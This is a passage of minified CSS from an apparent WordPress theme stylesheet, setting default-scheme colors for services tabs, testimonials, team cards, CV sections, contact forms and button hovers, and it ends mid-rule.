.sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_default .sc_services_tabs .sc_services_item_content{color:#646464;	background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#8a8a8a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ebebeb}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#202426}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#3a3a3a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#646464}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#3a3a3a !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#f7f7f7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#3a3a3a}.scheme_default .sc_services_extra .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_extra .sc_services_item .sc_services_item_number{background-color:#f7f7f7}.scheme_default body.ie .sc_services_extra .sc_services_item .sc_services_item_number{color:#f7f7f7; background-color:transparent}.scheme_default .sc_services_alter .sc_services_item{background-color:#ffffff}.scheme_default .sc_services_alter .sc_services_item .sc_services_item_icon{color:#24282b}.scheme_default .sc_services_alter .sc_services_item.with_description{background-color:#f7f7f7}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{color:#ffffff; background-color:#6ba43a}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.7)}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item{color:#b1b6ba; background-color:#24282b}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a:hover{color:#6ba43a}.scheme_default .sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{color:#6ba43a}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#3a3a3a}.scheme_default .sc_skills .sc_skills_total{color:#3a3a3a}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#323e48}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#6ba43a}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#3a3a3a}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#3a3a3a}.scheme_default .sc_skills.sc_skills_counter .sc_skills_item_title{color:#b1b6ba}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#d2d2d2}.scheme_default .socials_wrap .social_item .social_icon{background-color:#ffffff}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#3a3a3a}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#ebebeb}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#323e48}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#ebebeb}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#6ba43a}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#a9adb1;	background-color:transparent}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6ba43a;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#3a3a3a;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6ba43a;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#a9adb1}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#3a3a3a}.scheme_default.sc_testimonials .slider_container .swiper-pagination-bullet:before,.scheme_default.sc_testimonials .slider_outer .swiper-pagination-bullet:before{background:#3a3a3a}.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default.sc_testimonials .swiper-pagination-custom .swiper-pagination-button{background:transparent; border-color:transparent}.scheme_default.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:transparent; background:rgba(58,58,58,0.5)}.scheme_default .sc_testimonials_item_content{color:#323e48}.scheme_default .sc_testimonials_item_content:before{color:#323e48}.scheme_default .sc_testimonials_item_author_title{color:#323e48}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#323e48}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#3a3a3a}.scheme_default .sc_testimonials_item_author_subtitle{color:#323e48}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a9adb1}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#a9adb1}.scheme_default .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content{background-color:#ffffff}.scheme_default .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content:after{border-top-color:#ffffff !important}.scheme_default .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{background-color:#323e48; color:#ffffff}.scheme_default .sc_testimonials_alter .sc_testimonials_item_content:before{color:#6ba43a}.scheme_default .sc_team_default .sc_team_item{color:#646464;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#8a8a8a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#323e48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#3a3a3a}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#24282b}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#3a3a3a}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#6ba43a;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#d2d2d2}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6ba43a}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#323e48}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#6ba43a}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#3a3a3a}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_team_extra .sc_team_item{background-color:#ffffff}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon{color:#323e48}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon:hover{color:#6ba43a}.scheme_default .sc_team_extra .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_default .sport_page_list{border-color:#d2d2d2}.scheme_default .sport_page_list li+li{border-color:#d2d2d2}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#ffffff;	color:#646464}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_default .trx_addons_popup{background-color:#ffffff;	border-color:#d2d2d2;	color:#646464}.scheme_default .trx_addons_popup button.mfp-close{background-color:#ebebeb;	border-color:#202426;	color:#646464}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#3a3a3a;	color:#ffffff}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#ebebeb;	border-color:#202426}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#646464}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#323e48}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#8a8a8a}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#3a3a3a}.scheme_default .trx_addons_profiler{background-color:#ffffff;	border-color:#202426}.scheme_default .trx_addons_profiler_title{color:#3a3a3a}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#d2d2d2}.scheme_default .trx_addons_profiler table td{color:#646464}.scheme_default .trx_addons_profiler table th{background-color:#ebebeb;	color:#3a3a3a}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#646464;	background-color:#ffffff}.scheme_default .trx_addons_cv a{color:#323e48}.scheme_default .trx_addons_cv a:hover{color:#6ba43a}.scheme_default .trx_addons_cv_header{background-color:#f7f7f7}.scheme_default .trx_addons_cv_header_image img{border-color:#3a3a3a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#3a3a3a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(58,58,58,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#3a3a3a}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #f7f7f7}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#f7f7f7; text-shadow:1px 1px 3px #3a3a3a}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#323e48}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#8a8a8a;	background-color:#ffffff;	border-color:#f7f7f7}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#3a3a3a;	border-color:#ffffff}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#3a3a3a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#8a8a8a}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#3a3a3a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#646464}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#3a3a3a}.scheme_default .trx_addons_pagination>span.active{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#8a8a8a}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#3a3a3a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#3a3a3a}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#8a8a8a}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#d2d2d2}.scheme_default .trx_addons_cv_resume_item_meta{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#323e48}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#8a8a8a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#8a8a8a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#323e48}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#323e48}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#3a3a3a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#3a3a3a}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#3a3a3a}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#3a3a3a}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#3a3a3a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#d2d2d2;	color:#646464}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#ebebeb;	color:#3a3a3a}.scheme_default .trx_addons_contact_form_field button{background-color:#3a3a3a;	border-color:#3a3a3a;	color:#f7f7f7}.scheme_default .trx_addons_contact_form_field button:hover{color:#3a3a3a}.scheme_default .trx_addons_contact_form_info_icon{color:#8a8a8a}.scheme_default .trx_addons_contact_form_info_area{color:#3a3a3a}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#3a3a3a !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#3a3a3a}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#202426;	background-color:#ebebeb}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#323e48 !important;	background-color:#ebebeb}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#6ba43a}.scheme_default .trx_addons_range_slider_label_min{color:#646464}.scheme_default .trx_addons_range_slider_label_max{color:#646464}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#d2d2d2}.scheme_default div.ui-slider .ui-slider-handle{border-color:#202426;	background-color:#ebebeb}.scheme_default div.ui-slider .ui-slider-range{background-color:#ebebeb}.scheme_default form.mc4wp-form input[type="email"]{background-color:#3a3a3a;	border-color:#3a3a3a;	color:#f7f7f7}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#6ba43a;	border-color:#323e48;	color:#ffffff}.scheme_default .mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{color:#323e48}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#717477}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#3a3a3a}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#3a3a3a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#6ba43a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#6ba43a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#3a3a3a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#202426;	background-color:#6ba43a}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#d2d2d2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#d2d2d2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#323e48}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#3a3a3a}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#717477}.scheme_default .vc_pie_chart .vc_pie_chart_value{color:#3a3a3a}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 